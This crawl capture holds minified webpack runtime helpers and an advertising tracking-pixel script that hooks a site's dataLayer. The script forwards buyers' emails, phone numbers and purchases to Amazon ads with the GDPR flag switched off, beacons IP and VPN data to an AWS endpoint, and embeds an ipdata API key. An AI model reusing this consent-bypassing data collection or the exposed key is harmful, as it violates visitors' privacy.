0!==r.g?r.g:e)},13440:(e,t,r)=>{e.exports=r(38944)},760:(e,t,r)=>{e.exports=r(41960)},70696:(e,t,r)=>{e.exports=r(93184)},38456:(e,t,r)=>{e.exports=r(17103)},1824:(e,t,r)=>{e.exports=r(19652)},50524:(e,t,r)=>{e.exports=r(88076)},33260:(e,t,r)=>{e.exports=r(47163)},20419:(e,t,r)=>{e.exports=r(3308)},91980:(e,t,r)=>{e.exports=r(7004)},94728:(e,t,r)=>{e.exports=r(73809)},73980:(e,t,r)=>{e.exports=r(6480)},24244:(e,t,r)=>{e.exports=r(22560)},61260:(e,t,r)=>{e.exports=r(17640)},11908:(e,t,r)=>{e.exports=r(33276)},25288:(e,t,r)=>{e.exports=r(93300)},73020:(e,t,r)=>{e.exports=r(35616)},24496:(e,t,r)=>{e.exports=r(47879)},52892:(e,t,r)=>{e.exports=r(24093)},82581:(e,t,r)=>{e.exports=r(23912)},13939:(e,t,r)=>{e.exports=r(10504)},72400:(e,t,r)=>{e.exports=r(71800)},90896:(e,t,r)=>{e.exports=r(48440)},99308:(e,t,r)=>{e.exports=r(52900)},30036:(e,t,r)=>{e.exports=r(13844)},13872:(e,t,r)=>{e.exports=r(57e3)},93252:(e,t,r)=>{e.exports=r(51964)},17724:(e,t,r)=>{e.exports=r(37600)},50220:(e,t,r)=>{e.exports=r(52336)},38220:(e,t,r)=>{e.exports=r(80808)},6472:(e,t,r)=>{e.exports=r(39744)},67268:(e,t,r)=>{e.exports=r(32816)},60404:(e,t,r)=>{e.exports=r(50875)},75004:(e,t,r)=>{e.exports=r(85156)},57244:(e,t,r)=>{e.exports=r(98552)},19132:(e,t,r)=>{e.exports=r(44016)},94852:(e,t,r)=>{e.exports=r(99436)},4592:(e,t,r)=>{e.exports=r(5660)},65120:(e,t,r)=>{e.exports=r(30228)},10688:(e,t,r)=>{e.exports=r(57064)},85888:(e,t,r)=>{e.exports=r(20388)},52004:(e,t,r)=>{e.exports=r(5912)},32352:(e,t,r)=>{e.exports=r(77084)},51764:(e,t,r)=>{e.exports=r(32760)},9192:(e,t,r)=>{e.exports=r(69540)},84408:(e,t,r)=>{e.exports=r(36120)},46864:(e,t,r)=>{e.exports=r(2200)},67744:(e,t,r)=>{e.exports=r(6908)},59660:(e,t,r)=>{e.exports=r(77312)},84316:e=>{e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n},e.exports.__esModule=!0,e.exports.default=e.exports},72543:(e,t,r)=>{var n=r(84408);function o(e,t,r,o,a,i,u){try{var l=e[i](u),s=l.value}catch(e){return void r(e)}l.done?t(s):n.resolve(s).then(o,a)}e.exports=function(e){return function(){var t=this,r=arguments;return new n((function(n,a){var i=e.apply(t,r);function u(e){o(i,n,a,u,l,"next",e)}function l(e){o(i,n,a,u,l,"throw",e)}u(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},14996:(e,t,r)=>{var n=r(65120),o=r(36096);function a(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),n(e,o(a.key),a)}}e.exports=function(e,t,r){return t&&a(e.prototype,t),r&&a(e,r),n(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},63252:(e,t,r)=>{var n=r(46864),o=r(38220),a=r(6472),i=r(50220),u=r(2880);e.exports=function(e,t){var r,l=void 0!==n&&o(e)||e["@@iterator"];if(l)return a(r=(l=l.call(e)).next).call(r,l);if(i(e)||(l=u(e))||t&&e&&"number"==typeof e.length){l&&(e=l);var s=0;return function(){return s>=e.length?{done:!0}:{done:!1,value:e[s++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},96631:(e,t,r)=>{var n=r(65120),o=r(36096);e.exports=function(e,t,r){return(t=o(t))in e?n(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.__esModule=!0,e.exports.default=e.exports},84960:(e,t,r)=>{var n=r(94852),o=r(43576);e.exports=function(e,t){e.prototype=n(t.prototype),e.prototype.constructor=e,o(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},43688:(e,t,r)=>{var n=r(51764),o=r(52004),a=r(67268),i=r(10688),u=r(60404),l=r(85888),s=r(4592),c=r(65120),f=r(96631);function p(e,t){var r=n(e);if(o){var u=o(e);t&&(u=a(u).call(u,(function(t){return i(e,t).enumerable}))),r.push.apply(r,u)}return r}e.exports=function(e){for(var t=1;t<arguments.length;t++){var r,n,o=null!=arguments[t]?arguments[t]:{};t%2?u(r=p(Object(o),!0)).call(r,(function(t){f(e,t,o[t])})):l?s(e,l(o)):u(n=p(Object(o))).call(n,(function(t){c(e,t,i(o,t))}))}return e},e.exports.__esModule=!0,e.exports.default=e.exports},48812:(e,t,r)=>{var n=r(51764),o=r(75004);e.exports=function(e,t){if(null==e)return{};var r,a,i={},u=n(e);for(a=0;a<u.length;a++)r=u[a],o(t).call(t,r)>=0||(i[r]=e[r]);return i},e.exports.__esModule=!0,e.exports.default=e.exports},22888:(e,t,r)=>{var n=r(13568).default,o=r(65120),a=r(46864),i=r(94852),u=r(32352),l=r(60404),s=r(9192),c=r(84408),f=r(57244),p=r(19132);function d(){"use strict";e.exports=d=function(){return t},e.exports.__esModule=!0,e.exports.default=e.exports;var t={},r=Object.prototype,h=r.hasOwnProperty,v=o||function(e,t,r){e[t]=r.value},y="function"==typeof a?a:{},m=y.iterator||"@@iterator",g=y.asyncIterator||"@@asyncIterator",b=y.toStringTag||"@@toStringTag";function w(e,t,r){return o(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{w({},"")}catch(e){w=function(e,t,r){return e[t]=r}}function x(e,t,r,n){var o=t&&t.prototype instanceof E?t:E,a=i(o.prototype),u=new A(n||[]);return v(a,"_invoke",{value:N(e,r,u)}),a}function k(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}t.wrap=x;var S={};function E(){}function _(){}function P(){}var C={};w(C,m,(function(){return this}));var O=u&&u(u(D([])));O&&O!==r&&h.call(O,m)&&(C=O);var T=P.prototype=E.prototype=i(C);function R(e){var t;l(t=["next","throw","return"]).call(t,(function(t){w(e,t,(function(e){return this._invoke(t,e)}))}))}function L(e,t){function r(o,a,i,u){var l=k(e[o],e,a);if("throw"!==l.type){var s=l.arg,c=s.value;return c&&"object"==n(c)&&h.call(c,"__await")?t.resolve(c.__await).then((function(e){r("next",e,i,u)}),(function(e){r("throw",e,i,u)})):t.resolve(c).then((function(e){s.value=e,i(s)}),(function(e){return r("throw",e,i,u)}))}u(l.arg)}var o;v(this,"_invoke",{value:function(e,n){function a(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(a,a):a()}})}function N(e,t,r){var n="suspendedStart";return function(o,a){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw a;return I()}for(r.method=o,r.arg=a;;){var i=r.delegate;if(i){var u=M(i,r);if(u){if(u===S)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var l=k(e,t,r);if("normal"===l.type){if(n=r.done?"completed":"suspendedYield",l.arg===S)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(n="completed",r.method="throw",r.arg=l.arg)}}}function M(e,t){var r=t.method,n=e.iterator[r];if(void 0===n)return t.delegate=null,"throw"===r&&e.iterator.return&&(t.method="return",t.arg=void 0,M(e,t),"throw"===t.method)||"return"!==r&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+r+"' method")),S;var o=k(n,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,S;var a=o.arg;return a?a.done?(t[e.resultName]=a.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,S):a:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,S)}function j(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function z(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function A(e){this.tryEntries=[{tryLoc:"root"}],l(e).call(e,j,this),this.reset(!0)}function D(e){if(e){var t=e[m];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,n=function t(){for(;++r<e.length;)if(h.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return n.next=n}}return{next:I}}function I(){return{value:void 0,done:!0}}return _.prototype=P,v(T,"constructor",{value:P,configurable:!0}),v(P,"constructor",{value:_,configurable:!0}),_.displayName=w(P,b,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===_||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return s?s(e,P):(e.__proto__=P,w(e,b,"GeneratorFunction")),e.prototype=i(T),e},t.awrap=function(e){return{__await:e}},R(L.prototype),w(L.prototype,g,(function(){return this})),t.AsyncIterator=L,t.async=function(e,r,n,o,a){void 0===a&&(a=c);var i=new L(x(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},R(T),w(T,b,"Generator"),w(T,m,(function(){return this})),w(T,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return f(r).call(r),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},t.values=D,A.prototype={constructor:A,reset:function(e){var t;if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,l(t=this.tryEntries).call(t,z),!e)for(var r in this)"t"===r.charAt(0)&&h.call(this,r)&&!isNaN(+p(r).call(r,1))&&(this[r]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(r,n){return a.type="throw",a.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n],a=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var i=h.call(o,"catchLoc"),u=h.call(o,"finallyLoc");if(i&&u){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(i){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&h.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,S):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),S},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),z(r),S}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;z(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:D(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),S}},t}e.exports=d,e.exports.__esModule=!0,e.exports.default=e.exports},43576:(e,t,r)=>{var n=r(9192),o=r(6472);function a(t,r){var i;return e.exports=a=n?o(i=n).call(i):function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,a(t,r)}e.exports=a,e.exports.__esModule=!0,e.exports.default=e.exports},25008:(e,t,r)=>{var n=r(59660),o=r(13568).default;e.exports=function(e,t){if("object"!==o(e)||null===e)return e;var r=e[n];if(void 0!==r){var a=r.call(e,t||"default");if("object"!==o(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},36096:(e,t,r)=>{var n=r(13568).default,o=r(25008);e.exports=function(e){var t=o(e,"string");return"symbol"===n(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},13568:(e,t,r)=>{var n=r(46864),o=r(67744);function a(t){return e.exports=a="function"==typeof n&&"symbol"==typeof o?function(e){return typeof e}:function(e){return e&&"function"==typeof n&&e.constructor===n&&e!==n.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,a(t)}e.exports=a,e.exports.__esModule=!0,e.exports.default=e.exports},2880:(e,t,r)=>{var n=r(19132),o=r(17724),a=r(84316);e.exports=function(e,t){var r;if(e){if("string"==typeof e)return a(e,t);var i=n(r=Object.prototype.toString.call(e)).call(r,8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?o(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?a(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},29052:(e,t,r)=>{var n=r(22888)();e.exports=n;try{regeneratorRuntime=n}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}},15307:(e,t,r)=>{"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}r.d(t,{c:()=>n})},60920:(e,t,r)=>{"use strict";function n(e,t){return n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},n(e,t)}function o(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,n(e,t)}r.d(t,{c:()=>o})},28940:(e,t,r)=>{"use strict";function n(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}r.d(t,{c:()=>n})},37840:(e,t,r)=>{"use strict";function n(e){return{all:e=e||new Map,on:function(t,r){var n=e.get(t);n?n.push(r):e.set(t,[r])},off:function(t,r){var n=e.get(t);n&&(r?n.splice(n.indexOf(r)>>>0,1):e.set(t,[]))},emit:function(t,r){var n=e.get(t);n&&n.slice().map((function(e){e(r)})),(n=e.get("*"))&&n.slice().map((function(e){e(t,r)}))}}}r.d(t,{c:()=>n})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://pixel.lw.direct/navage.js
body_size: 4346
content:
window.dataLayer = window.dataLayer || [];
window.gtag = window.gtag || function(){dataLayer.push(arguments)};
gtag('event', 'conversion', {'send_to': '-'});
window.addEventListener('DOMContentLoaded', function() {
    fireAmazonPageView();
});

let third_party_fired = false;

function imgCreation(src, alt=false) {
    const img = document.createElement('img');
    img.crossOrigin = "anonymous";
    img.src = src;
    img.style.display = 'none';
    img.width = 1;
    img.height = 1;
    if (alt) { img.alt = "" }
    document.body.appendChild(img);
}

function fireAmazonPageView() {
    (function(w, d, s, t, a) {
      if (w.amzn) return;
      w.amzn = a = function() {
        w.amzn.q.push([arguments, (new Date()).getTime()]);
      };
      a.q = [];
      a.version = "0.0";
      s = d.createElement("script");
      s.src = "https://c.amazon-adsystem.com/aat/amzn.js";
      s.id = "amzn-pixel";
      s.async = true;
      t = d.getElementsByTagName("script")[0];
      t.parentNode.insertBefore(s, t);
    })(window, document);
  
    amzn("setRegion", "NA");
    amzn("addTag", "e07f3965-f254-4ac6-b80e-bee65bd29123");
    amzn("trackEvent", "PageView");
  
    imgCreation("https://s.amazon-adsystem.com/iu3?pid=e07f3965-f254-4ac6-b80e-bee65bd29123&event=PageView");
  }

// DATALAYER
(function() {
    window.dataLayer = window.dataLayer || [];
    var originalPush = window.dataLayer.push;

    window.dataLayer.push = function() {
        var result;
        try {
            result = originalPush.apply(dataLayer, arguments);
            Array.prototype.slice.call(arguments).forEach(function(item) {
                if (item && isTransaction(item)) {
                    item.transactionTotal = cleanTransactionTotal(String(item.ecommerce.value));
                    logTransactionEvent(item);
                }
            });
        } catch (e) {
            console.error('Error in dataLayer.push override:', e);
        }
        return result;
    };
})();

function ensureGtagLoaded() {
    return new Promise((resolve, reject) => {
        const existingScript = document.querySelector(`script[src="https://www.googletagmanager.com/gtag/js?id=AW-16684193872"]`);
        if (existingScript && window.gtag) {
            resolve();
            return;
        }

        const script = document.createElement('script');
        script.src = 'https://www.googletagmanager.com/gtag/js?id=AW-16684193872';
        script.async = true;
        script.onload = () => {
            if (window.gtag) {
                resolve();
            } else {
                reject(new Error('gtag not defined after loading script'));
            }
        };
        script.onerror = () => {
            console.error(`Error loading script: ${script.src}`);
            reject(new Error(`Script load error for ${script.src}`));
        };
        document.head.appendChild(script);
    });
}

function fireGoogleAdsPageview() {
    ensureGtagLoaded() 
    .then(() => {
    window.dataLayer = window.dataLayer || [];
    function gtag() {dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'AW-16684193872');
    })
    .catch(error => {
        console.error('Failed to load or initialize gtag:', error);
    });
}

function fireGoogleAdsConversion() {
    try {
        if (!window.gtag) {
            throw new Error('gtag is not defined');
        }
        
        gtag('event', 'conversion', {
            'send_to': 'AW-16684193872/pcH3CKjUl9IZENCw0pM-', 
            'value': 1,      
            'currency': 'USD',
            'transaction_id': ''  
        });

        console.log('Google Ads conversion event successfully fired');
        
    } catch (error) {
        console.error('Failed to fire Google Ads conversion event:', error);
    }
}


function isTransaction(item) {
    return item && item.ecommerce && item.ecommerce.transaction_id;
}

function cleanTransactionTotal(total) {
    if (typeof total === 'string') {
        return parseFloat(total.replace(/[^\d.-]/g, ''));
    }
    return total;
}

async function fetchIPData() {
    try {
        const response = await fetch("https://api.ipdata.co/?api-key=0d5e0d3777e6cc2db2201382a813b1ff31ee341af30f5e8473e8c4f2", {
            headers: { "Accept": "application/response" }
        });
        const ipData = await response.json();
        sessionStorage.setItem('ipData', JSON.stringify(ipData));
        return ipData;
    } catch (error) {
        console.log("IP Data fetch error: ", error);
        return null;
    }
}

async function getIPData() {
    const ipData = sessionStorage.getItem('ipData');
    return ipData ? JSON.parse(ipData) : await fetchIPData();
}

function logTransactionEvent(item) {
    const transactionTotal = String(item.ecommerce.value);
    const transactionId = String(item.ecommerce.transaction_id);
    const items = item.ecommerce.items || [];

    const email = item.user_data && item.user_data.email ? item.user_data.email : null;
    const phoneNumber = item.user_data && item.user_data.phone_number ? item.user_data.phone_number : null;

    const event = { transactionTotal, transactionId, items, email, phoneNumber };

    let pendingTransactions = JSON.parse(sessionStorage.getItem('pendingTransactions')) || [];
    pendingTransactions.push(event);
    sessionStorage.setItem('pendingTransactions', JSON.stringify(pendingTransactions));

    processPendingTransactions();
}


function processPendingTransactions() {
    let allTransactions = JSON.parse(sessionStorage.getItem('pendingTransactions')) || [];
    
    const recentTransaction = allTransactions[0];

    if (recentTransaction && typeof window.lw_trackEvent === "function") {
        console.log('Calling lw_trackEvent for Purchase');
        try {
            amzn("trackEvent", "Purchase", {
                value: recentTransaction.transactionTotal,
                currencyCode: "USD",
                unitsSold: recentTransaction.items.length
            });
        } catch (error) {
            console.error('Failed to fire Amazon Purchase event:', error);
        }
        

        var userData = {
            email: recentTransaction.email,
            phonenumber: recentTransaction.phoneNumber,
            gdpr: {
            enabled: false, // GDPR is mandatory for EU region token request.
            consent: 'string', // Valid IAB consent string, v1 or v2 (required if `enabled` is `true`)
            },
            ttl: 9600
            }
        amzn("setUserData", userData);
        
        fireGoogleAdsConversion();

        setTimeout(() => {
            window.lw_trackEvent('Purchase', recentTransaction.transactionTotal, recentTransaction.transactionId);
            try {
                if (!third_party_fired)
                {
                    amzn("trackEvent", "Purchase", {
                        value: recentTransaction.transactionTotal,
                        currencyCode: "USD"
                    });
                    third_party_fired = true;
                }
                
            } catch (error) {
                console.error('Failed to fire Amazon Purchase event:', error);
            }

        }, 200);

        //SKU
        if (recentTransaction.items && recentTransaction.items.length > 0) {
            
            recentTransaction.items.forEach((skuItem, index) => {
                const sku = skuItem.item_id; 
                console.log('Calling lw_trackEvent for SKU:', sku);

                setTimeout(() => {
                    window.lw_trackEvent('SKU', sku, recentTransaction.transactionId);
                }, 400 + index * 200); 
                ensureScriptLoaded('https://c.amazon-adsystem.com/aat/amzn.js').then(() => {
                    amzn("setRegion", "NA");
                    amzn("addTag", "e07f3965-f254-4ac6-b80e-bee65bd29123");
                    amzn("trackEvent", "Purchase", {
                        value: skuItem.price,
                        currencyCode: "USD",
                        name: sku
                    });
                }).catch(error => {
                    console.error('Failed to load script for Amazon pixel:', error);
                });
            });
        }
    } else {
        console.error('lw_trackEvent is not defined or there are no transactions to process.');
    }
}

function processExistingTransactions() {
    if (!window.dataLayer || !Array.isArray(window.dataLayer)) {
        console.warn('window.dataLayer is not defined or is not an array.');
        return;
    }

    let transactionsProcessed = 0;
    window.dataLayer.forEach(function(item) {
        if (item && isTransaction(item)) {
            item.transactionTotal = cleanTransactionTotal(String(item.ecommerce.value));
            try {
                if (!third_party_fired)
                {
                    amzn("trackEvent", "Purchase", {
                        value: item.transactionTotal,
                        currencyCode: "USD"
                    });
                    gtag('event', 'conversion', {
                        'send_to': 'AW-16684193872/pcH3CKjUl9IZENCw0pM-',
                        'value': item.transactionTotal,
                        'currency': 'USD',
                        'transaction_id': item.transactionId
                    });
                    third_party_fired = true;
                }   
            } catch (error) {
                console.error('Failed to fire Amazon Purchase event:', error);
            }
            
    
            var userData = {
                email: item.email,
                phonenumber: item.phoneNumber,
                gdpr: {
                enabled: false, // GDPR is mandatory for EU region token request.
                consent: 'string', // Valid IAB consent string, v1 or v2 (required if `enabled` is `true`)
                },
                ttl: 9600
                }
            amzn("setUserData", userData);
            logTransactionEvent(item);
            transactionsProcessed++;
        }
    });
}

function checkForDataLayer() {
    if (window.dataLayer) {
        processExistingTransactions();
    } else {
        setTimeout(checkForDataLayer, 300);
    }
}
checkForDataLayer();
// END DATALAYER

window.addEventListener("load", function() {
    const lw_pixel_id = 18;
    const SESSION_EXPIRY_TIME = 1800000; // 30 minutes in milliseconds

    // Cookie functions
    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    function generateID(prefix) {
        return `${prefix}-${Date.now()}-${Math.random().toString(36).substr(2, 9)}`;
    }

    function getSessionID() {
        const currentSessionID = sessionStorage.getItem('sessionID');
        const sessionExpiry = sessionStorage.getItem('sessionExpiry');
        const now = Date.now();
        
        if (!currentSessionID || !sessionExpiry || now > parseInt(sessionExpiry, 10)) {
            return createNewSession();
        }
        
        sessionStorage.setItem('sessionExpiry', now + SESSION_EXPIRY_TIME); // Extend session
        return currentSessionID;
    }

    function createNewSession() {
        const sessionID = generateID('session');
        sessionStorage.setItem('sessionID', sessionID);
        sessionStorage.setItem('sessionExpiry', Date.now() + SESSION_EXPIRY_TIME);
        return sessionID;
    }

    function getClientID() {
        const cookieName = 'lw_clientID';
        let clientID = getCookie(cookieName);
        
        if (!clientID) {
            clientID = generateID('client');
            setCookie(cookieName, clientID, 90); // Set cookie for 90 days
        }
        return clientID;
    }

    const lw_sessionID = getSessionID();
    const lw_clientID = getClientID();

    function getUrlParameter(url, name) {
        const regex = new RegExp(`[?&]${name.replace(/[[\]]/g, '\\$&')}=([^&#]*)`);
        const results = regex.exec(url);
        return results ? decodeURIComponent(results[1].replace(/\+/g, ' ')) : '';
    }

    function getReferrerData(url) {
        return {
            source: getUrlParameter(url, 'utm_source'),
            medium: getUrlParameter(url, 'utm_medium'),
            campaign: getUrlParameter(url, 'utm_campaign'),
        };
    }

    function getReferrerHostname() {
        return document.referrer ? new URL(document.referrer).hostname : null;
    }

    const currentUrl = window.location.href;
    const referrerData = getReferrerData(currentUrl);
    const referrerHostname = getReferrerHostname();
    const n = Date.now();
    const o = Math.floor(1e20 * Math.random());

    async function fetchIPData() {
        try {
            const response = await fetch("https://api.ipdata.co/?api-key=0d5e0d3777e6cc2db2201382a813b1ff31ee341af30f5e8473e8c4f2", {
                headers: { "Accept": "application/response" }
            });
            const ipData = await response.json();
            sessionStorage.setItem('ipData', JSON.stringify(ipData));
            return ipData;
        } catch (error) {
            console.log("IP Data fetch error: ", error);
            return null;
        }
    }

    // Create Pixel
    function imgCreation(src, alt=false) {
        const img = document.createElement('img');
        img.src = src;
        img.style.display = 'none';
        img.width = 1;
        img.height = 1;
        if (alt) { img.alt = "" }
        document.body.appendChild(img);
    }

    async function getIPData() {
        const ipData = sessionStorage.getItem('ipData');
        return ipData ? JSON.parse(ipData) : await fetchIPData();
    }

    async function trackEvent(eventType, data, orderNumber) {
        const ipData = await getIPData();
        
        const payload = {
            lw_pixel_id,
            lw_clientID,
            lw_sessionID,
            lw_event: eventType,
            lw_event_value: data,
            lw_event_order_value: orderNumber,
            lw_medium: referrerData.medium || '',
            lw_source: referrerData.source || '',
            lw_campaign: referrerData.campaign || '',
            lw_pagepath: currentUrl || '',
            lw_referrer: referrerHostname || '',
            lw_datetime: n,
            lw_cache_buster: o,
        };

        if (ipData) {
            Object.assign(payload, {
                lw_ip_address: ipData.ip || '',
                lw_internet_type: ipData.asn.type || '',
                lw_internet_provider: ipData.company.name || '',
                lw_zip_code: ipData.postal || '',
                lw_city: ipData.city || '',
                lw_state: ipData.region || '',
                lw_country: ipData.country_code || '',
                lw_tor: ipData.threat.is_tor ? 1 : 0,
                lw_relay: ipData.threat.is_icloud_relay ? 1 : 0,
                lw_datacenter: ipData.threat.is_datacenter ? 1 : 0,
                lw_bogon: ipData.threat.is_bogon ? 1 : 0,
                lw_vpn: ipData.threat.is_vpn ? 1 : 0,
                lw_anonymous: ipData.threat.is_anonymous ? 1 : 0,
                lw_known_attacker: ipData.threat.is_known_attacker ? 1 : 0,
                lw_known_abuser: ipData.threat.is_known_abuser ? 1 : 0,
                lw_proxy: ipData.threat.is_proxy ? 1 : 0,
                lw_threat: ipData.threat.is_threat ? 1 : 0,
                lw_trust_score: ipData.threat.scores.trust_score || '',
                lw_threat_score: ipData.threat.scores.threat_score || '',
                lw_proxy_score: ipData.threat.scores.proxy_score || '',
                lw_vpn_score: ipData.threat.scores.vpn_score || ''
            });
        }

        const url = `https://dgbixniqt3.execute-api.us-east-2.amazonaws.com/trackingPixeProcessing/?${new URLSearchParams(payload).toString()}`;
        imgCreation(url, true);
    }

    window.lw_trackEvent = trackEvent;

    // Track PageView event
    getIPData().finally(() => {
        console.log('IP Data fetched, attempting to fire lw_trackEvent');
    
        if (typeof lw_trackEvent === 'function') {
            console.log('Firing lw_trackEvent for PageView');
            lw_trackEvent('PageView', 1);
            // fireGoogleAdsPageview();

        } else {
            console.error('lw_trackEvent is not defined or accessible');
        }
    
    });

    processPendingTransactions();
    
});

--- FILE ---
content_type: text/javascript
request_url: https://lwjs.azureedge.net/cjs/ir-navage.js
body_size: 1883
content:
window.addEventListener("load", function() {
    const lw_pixel_id = 18;
    function generateID(prefix) {
        return prefix + '-' + Date.now() + '-' + Math.random().toString(36).substr(2, 9);
      }
      
      function setCookie(name, value, days) {
        const date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        const expires = '; expires=' + date.toUTCString();
        document.cookie = name + '=' + (value || '') + expires + '; path=/';
      }
      
      function getCookie(name) {
        const value = '; ' + document.cookie;
        const parts = value.split('; ' + name + '=');
        if (parts.length === 2) return parts.pop().split(';').shift();
      }
      
      function getSessionID() {
        const currentSessionID = sessionStorage.getItem('sessionID');
        const sessionExpiry = sessionStorage.getItem('sessionExpiry');
      
        if (currentSessionID === null || sessionExpiry === null) {
          return createNewSession();
        }
      
        const now = Date.now();
        if (now > parseInt(sessionExpiry, 10)) {
          return createNewSession();
        }
      
        sessionStorage.setItem('sessionExpiry', now + (30 * 60 * 1000));
        return currentSessionID;
      }
      
      function createNewSession() {
        const sessionID = generateID('session');
        sessionStorage.setItem('sessionID', sessionID);
        sessionStorage.setItem('sessionExpiry', Date.now() + (30 * 60 * 1000));
        return sessionID;
      }
      
      function getClientID() {
        const cookieName = 'lw_clientID';
        let clientID = getCookie(cookieName);
        
        if (!clientID) {
          clientID = generateID('client');
          setCookie(cookieName, clientID, 365 * 2); // Expires after 2 years
        }
      
        return clientID;
      }
      
      const lw_sessionID = getSessionID();
      const lw_clientID = getClientID();

    function getUrlParameter(url, name) {
    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
    const regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
    const results = regex.exec(url);
